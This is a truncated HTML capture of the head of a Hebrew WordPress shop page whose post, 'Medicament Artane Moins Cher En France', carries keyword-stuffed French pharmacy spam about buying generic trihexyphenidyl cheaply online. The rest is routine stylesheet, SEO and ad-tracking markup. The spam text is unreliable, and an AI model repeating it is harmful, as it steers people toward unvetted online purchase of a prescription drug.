

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://el-grinds.com/medicament-artane-moins-cher-en-france/
body_size: 168577
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Medicament Artane Moins Cher En France - EL Grinds</title>
	<link rel="canonical" href="https://el-grinds.com/medicament-artane-moins-cher-en-france/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Medicament Artane Moins Cher En France - EL Grinds" />
	<meta property="og:description" content="Medicament Artane Moins Cher En France Commander Trihexyphenidyl Générique. Pharmacie Fontenay-sous-bois Acheté Générique Artane Trihexyphenidyl Zürich Artane Bon Marché En Ligne Pharmacie Artane Achat Générique Artane Trihexyphenidyl Zürich Trihexyphenidyl Bas Prix Artane Acheté En Ligne Acheter Du Vrai Générique Artane Suisse Artane Combien Buy Artane Pay With Paypal Buy Artane Shop Artane En Ligne Suisse [&hellip;]" />
	<meta property="og:url" content="https://el-grinds.com/medicament-artane-moins-cher-en-france/" />
	<meta property="og:site_name" content="EL Grinds" />
	<meta property="article:publisher" content="https://facebook.com/elgrinds1" />
	<meta property="article:published_time" content="2023-02-04T06:11:01+00:00" />
	<meta name="author" content="liorhlsen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="liorhlsen" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="16 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://el-grinds.com/medicament-artane-moins-cher-en-france/#article","isPartOf":{"@id":"https://el-grinds.com/medicament-artane-moins-cher-en-france/"},"author":{"name":"liorhlsen","@id":"https://el-grinds.com/#/schema/person/e90a873d85575e574667c7219f554e10"},"headline":"Medicament Artane Moins Cher En France","datePublished":"2023-02-04T06:11:01+00:00","dateModified":"2023-02-04T06:11:01+00:00","mainEntityOfPage":{"@id":"https://el-grinds.com/medicament-artane-moins-cher-en-france/"},"wordCount":3238,"publisher":{"@id":"https://el-grinds.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://el-grinds.com/medicament-artane-moins-cher-en-france/","url":"https://el-grinds.com/medicament-artane-moins-cher-en-france/","name":"Medicament Artane Moins Cher En France - EL Grinds","isPartOf":{"@id":"https://el-grinds.com/#website"},"datePublished":"2023-02-04T06:11:01+00:00","dateModified":"2023-02-04T06:11:01+00:00","breadcrumb":{"@id":"https://el-grinds.com/medicament-artane-moins-cher-en-france/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://el-grinds.com/medicament-artane-moins-cher-en-france/"]}]},{"@type":"BreadcrumbList","@id":"https://el-grinds.com/medicament-artane-moins-cher-en-france/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://el-grinds.com/"},{"@type":"ListItem","position":2,"name":"Medicament Artane Moins Cher En France"}]},{"@type":"WebSite","@id":"https://el-grinds.com/#website","url":"https://el-grinds.com/","name":"EL Grinds","description":"","publisher":{"@id":"https://el-grinds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://el-grinds.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://el-grinds.com/#organization","name":"EL Grinds","url":"https://el-grinds.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://el-grinds.com/#/schema/logo/image/","url":"https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-1.png","contentUrl":"https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-1.png","width":550,"height":395,"caption":"EL Grinds"},"image":{"@id":"https://el-grinds.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/elgrinds1","https://instagram.com/el_grinds","https://t.me/elgrinds"]},{"@type":"Person","@id":"https://el-grinds.com/#/schema/person/e90a873d85575e574667c7219f554e10","name":"liorhlsen","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://el-grinds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42ee37895c2664520791b2f5b562ce2f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42ee37895c2664520791b2f5b562ce2f?s=96&d=mm&r=g","caption":"liorhlsen"},"sameAs":["https://el-grinds.com"],"url":"https://el-grinds.com/author/liorhlsen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EL Grinds &laquo; פיד‏" href="https://el-grinds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL Grinds &laquo; פיד תגובות‏" href="https://el-grinds.com/comments/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://el-grinds.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.32' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://el-grinds.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.8.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.2.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.2.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://el-grinds.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1699855346' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://el-grinds.com/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://el-grinds.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-7.css?ver=1708168733' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1.12.4' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				src: url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://el-grinds.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
				font-weight: normal;
				font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.12.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://el-grinds.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://el-grinds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://el-grinds.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/global.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-87-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-87.css?ver=1708168808' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-69.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-3653-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-3653.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-504-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-504.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://el-grinds.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/notosanshebrew.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://el-grinds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["606934427851226"],"eventID":"46e2228a-12a3-4694-b5af-cb93a1ddf4d8","params":{"post_category":"Uncategorized","page_title":"Medicament Artane Moins Cher En France","post_type":"post","post_id":2086,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/medicament-artane-moins-cher-en-france\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["606934427851226"],"eventID":"a8dae502-bfb6-4da4-b8ab-c8709f020461","params":{"page_title":"Medicament Artane Moins Cher En France","post_type":"post","post_id":2086,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/medicament-artane-moins-cher-en-france\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["606934427851226"],"eventID":"9628d6dd-163d-4961-b347-8b371825395e","params":{"page_title":"Medicament Artane Moins Cher En France","post_type":"post","post_id":2086,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/medicament-artane-moins-cher-en-france\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["606934427851226"],"eventID":"fd6af732-ae0b-4314-894c-4a3d1ee2a6a3","params":{"page_title":"Medicament Artane Moins Cher En France","post_type":"post","post_id":2086,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/medicament-artane-moins-cher-en-france\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["606934427851226"],"eventID":"97c7a6f6-1723-48e6-9d38-cc959a03adfd","params":{"page_title":"Medicament Artane Moins Cher En France","post_type":"post","post_id":2086,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/medicament-artane-moins-cher-en-france\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["606934427851226"],"eventID":"d3f49a89-7e41-4a72-b66e-baf42d902342","params":{"page_title":"Medicament Artane Moins Cher En France","post_type":"post","post_id":2086,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/medicament-artane-moins-cher-en-france\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["606934427851226"],"eventID":"702b86d1-e88a-4c83-871d-ba6ab2d208e7","params":{"page_title":"Medicament Artane Moins Cher En France","post_type":"post","post_id":2086,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/medicament-artane-moins-cher-en-france\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["606934427851226"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2086,"content_name":"Medicament Artane Moins Cher En France","categories":"Uncategorized","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/el-grinds.com","ajaxUrl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","ajax_event":"4e278ed55f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-248731661-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["el-grinds.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
